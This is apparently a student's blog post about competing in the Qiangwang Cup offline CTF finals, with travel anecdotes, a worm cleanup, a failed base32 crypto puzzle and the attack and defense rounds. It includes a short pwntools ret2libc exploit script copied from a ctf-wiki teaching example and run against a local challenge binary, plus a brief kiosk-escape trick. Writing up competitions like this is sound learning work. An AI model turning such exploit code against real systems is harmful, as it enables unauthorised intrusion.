Qiangwang Cup Offline Sponsored Trip Notes
I noticed an interesting phenomenon: the first place online scored zero offline; while the first place offline barely made it into the finals online.
Our team more or less followed this same pattern. What does this indicate?
Day 0
Due to various reasons (medium- to high-risk COVID areas, conflict with the Xidian competition, weekend classes at school, etc.), we successfully entered the offline competition, apparently as 21st place (fourth from the bottom). I was relieved that our team was not dead last.
(Needless to say, the round-trip flights were a bit bumpy, like riding a long-distance bus, and the noise was insanely loud.)
The offline competition was held at the Cybersecurity Science and Technology Museum in Zhengzhou. Since it's located on the northwest side of the 4th Ring Road, basically suburb of the suburbs, locals don't even consider it part of Zhengzhou. More importantly, it's 60–70 km away from Xinzheng Airport, equivalent to circling the entire city. Because of its remoteness, there were essentially no supporting facilities around. Even ordering takeout took an hour.
(Screenshot of the gate)

We stayed in the Holiday Inn right behind the gate. As per international practice, the organizers reimbursed lodging and travel expenses, so naturally I could treat myself to a nice meal (though my dieting goals stopped me). The bed was much more comfortable than the last one near Sichuan University. The only downside was the cold and dry air in the mornings and evenings (4–5°C), making morning jogs unrealistic (I was worried about nosebleeds), plus the noisy wind. That afternoon, a few familiar teams gathered in one room for training on the BF (Break & Fix) format. I honestly didn't understand a word. Later, we had dinner in the “populated area.” I used the excuse of an interview for the Cybersecurity Association to leave early and walked 2 km back to the hotel. (Honestly, there weren't even many streetlights, so I kept looking over my shoulder to rule out potential dangers.)
Back at the hotel, I practiced a bit of reverse engineering, then got the news: Xinjiang had another “yao e zi” (slang: weird or troublesome incident) outbreak, so everyone had to take nucleic acid tests again the next day. Speechless...
Day 1
The Qiangwang Cup lasted for two days: Day 1 was the Innovation Competition, Day 2 was the Practical Competition. I had predicted that the Innovation Competition would be a misc contest, but the official reply was that it would follow the Running Man format. I considered myself a misc player, so I thought I'd at least solve one problem and avoid embarrassment.
However, something unexpected happened...
Recently, my antivirus (Huorong) kept flagging normal applications as malicious. Sometimes after running a program, the icon would change, or a randomly named Excel macro file would pop up. Though the programs worked fine, I suspected my computer had been infected by a virus. Checking the logs and comparing online, I confirmed it was infected with a worm called Synares.a$SA. This worm infects executables with packing, steals online banking info (though useless on my PC), and persists in memory and startup (blocked by Huorong). It spreads via infected exes or removable media. Pretty powerful.
I immediately did a full system scan. It found 202 risky files (including some SQL injection scripts and random web tools). To be safe, I deleted them all, along with everything in the temp folder. After rebooting and scanning again, it found 5 risky files (just some backdoor code in archives, not actual viruses). Ignored them. Thankfully, the virus was truly gone.
But that wasted my whole morning. After lunch and a nap, I had to do another COVID test. I also finally met up with the contestant from Anhui (I'd lost weight, he'd gained weight—neither of us recognized the other). Then came the flashy opening ceremony. The student rep giving a speech was one of the only three girls in the room (nice! Seeing a female contestant in this setting is a rare stroke of luck).
Then the Innovation Competition began. First, we had to find five locations in the venue matching provided photos and check in. Everyone else rushed off, while our team strolled casually. After the photos, we drew a project: crypto. The problem was:
It is called Thief's Friend, a spell that can open locked but unenchanted doors and windows. It can also unlock magically locked doors.
This is the first spell you will learn, a basic one. It will help you solve problems in the magical world of cybersecurity.
This world is built on coding and cryptography. Only those who can crack the ciphertext earn the right to learn this spell.NF4FCRTILA3EW53QNZ4VU4DSPBTVKNDOONGWYSJYJV2W4NKFORZVQRTXKJDUONKQJFAVEWBVHBIHANKULBXFA6LPOZVFOSCEIFFE2VLMGM2UG2KNNV5FS3SWJE3DQ6TEG4ZG4SDBIE3TCZLRLFCXAWSHJQ2HAOKKK5ZDGYKOGFUUSZ3LIN3UUR3TJIZEQZKTGBKHMZ3MO5STO6CDHBEWUY3ZLB2DG42JG5WWK4DJHBEFCWKVGUZDETBZNE3GOVKWMFDWQYSDOBUGUUDIIFCXS2KTJNUUUYLUIN5FASCZNVEUQWBSNJ2EU2DPJVYFM33BJZCUM6SQGFLFM5TBKNRDARZQIVFG6VKJLBFGQ2KOJNDWUWJSJM4U44SGHFDFGMJQOVEECUCIJ5QUWVDCN5BVAVDVOFLFQ532GNVGG2JXMJNGO3D2KNMUK6BWGBFG4ODRPI4DEZSNJE4UY5LWIZ3EQRTRJ53VG6LJGVJG2ZKXMFCG4RDZIFRWS6CGIVJWISCGK5IU66SUNNSXSOTGNRQWO===
The three equals signs indicated base32. Decoding gave:
ixQFhX6KwpnyZprxgU4nsMlI8Mun5EtsXFwRGG5PIARX58Pp5TXnPyovjWHDAJMUl35CiMmzYnVI68zd72nHaA71eqYEpZGL4p9JWr3aN1iIgkCwJGsJ2HeS0Tvglwe7xC8IjcyXt3sI7mepi8HQYU522L9i6gUVaGhbCphjPhAEyiSKiJatCzPHYmIHX2jtJhoMpVoaNEFzP1VVvaSb0G0EJoUIXJhiNKGjY2K9NrF9FS10uHAPHOaKTboCPTuqVXwz3jci7bZglzSYEx60Jn8qz82fMI9LuvFvHFqOwSyi5RmeWaDnDyAcixFESdHFWQOzTkey:flag
I tried various key-based encryption schemes. No luck.
Tried base64, hex, file headers—nothing. Even factorized the hex numbers, but not RSA. Tried base58, base62, base85, base91—all failed. Stuck.
We wasted nearly an hour here. Meanwhile, r3gr3t had already solved a web problem, but the flag kept failing. Only when a staff member passed by did he say r3 was correct—it was a problem with the competition system. We'd wasted half an hour for nothing. Finally, we got 1000 points, while other teams already had 2000–3000.
We abandoned crypto, asked if we could join multiple projects. Answer: yes, but each person had to leave their “passport” at the challenge point. (So a team could play 3 projects at once.) Now I understood why others scored so fast. We were simply too slow to react.

Then we went through Red Army-themed open-book tests, got crushed by quantum encryption (screenshot below), pieced together PPT slides, and even cracked the fragile delivery system (just pulling up osk and then Win+E—same trick I once used on Minesweeper). In short, in this "weird" Innovation Competition we placed 8th—acceptable.
That night, I learned a bit of pwn from classmates. Back in the dorm, r3 told me tomorrow's pwn would have ret2libc and ret2shellcode. I peeked (didn't really understand). Since we'd be offline, I downloaded some blogs, copied relevant ctf-wiki content and examples to my laptop, ready to learn pwn live.
Day 2
Woke up 6:30, drank some spicy soup. It felt like a colloid, tasted like instant noodle seasoning. Probably the hotel didn't capture the real recipe.
At the venue, they suddenly checked masks. I had forgotten mine in the room, didn't want to freeze in 4–5°C winds running back. Waited ten minutes for rescue. Finally got in—venue was warm.
(Screenshot of venue)

The site released four problems: 2 web, 2 pwn. As expected, the pwn problems were those rop types. The ret2libc file was almost identical to the simplest ctf-wiki example. I copied the exp, but couldn't break in. r3 even brute-forced payload lengths—no success. Over an hour later, I angrily copied the exact example code... and it worked?!
#!/usr/bin/env python
from pwn import *
sh = process('./ret2libc1')
binsh_addr = 0x8048720
system_plt = 0x08048460
payload = flat(['a' * 112, system_plt, 'b' * 4, binsh_addr])
sh.sendline(payload)
sh.interactive()
Thus, I became our team's only pwn solver.
Later, another pwn problem had PIE protection, requiring dynamic memory address fetching—I couldn't. r3 helped write a script, but still failed. On web, after three hints from the organizer, r3 finally grabbed a second blood.
So we lay flat. Attack phase ranking: 8th again.
Then came the thrilling defense phase. We got a docker image. I had no clue how to use it, so I just sat, listening to music like “in jail.” After 25 minutes, the platform launched attacks. Some teams' scores skyrocketed from 2–3k to 8–9k. We didn't defend a single problem, dropped to 10th. r3 patched more carefully, so in the second round we finally defended one, scoring 3700. Damn, 8th place again.
Why “thrilling”? Because the defense rules were bizarre. If you defended in the first round, you could keep scoring in the second. More importantly, the attack max was 4000 points, but just 50 minutes of defense was worth 6000, scaled relative to the top score. This meant the first to patch had a huge advantage—enough to overturn two days' results. Sure enough, a Peking University sub player seized it, patched three holes in the first round, and won the entire competition.
Indeed, the country advocates white-hat defense over offense.

In the end, we ranked 4th overall, winning the second prize (1–2 for first prize, 3–7 for second, 8–14 for third). I noticed that the female student rep's team also won first prize—truly, “women can match men” in any field. Meanwhile, the previous online champion fell off the map.
Once again: the first place online scored zero offline; the first place offline barely made it into the finals online. Our team followed this too—the more you “gou” (slang: play safe, low profile) online, the stronger you were offline. What does this indicate?
It indicates that these competitions are fine for fun, but don't take them too seriously.
After all, solid fundamentals are the real king, aren't they?
That's all. I plan to pause CTFs and sprint for a high CET-4 score. Isn't English exemption better?
update on 2022/8/30
CET-4 score was slightly low, only 85 for exemption, so no exemption. CET-6 result: 95, highest level—exemption granted.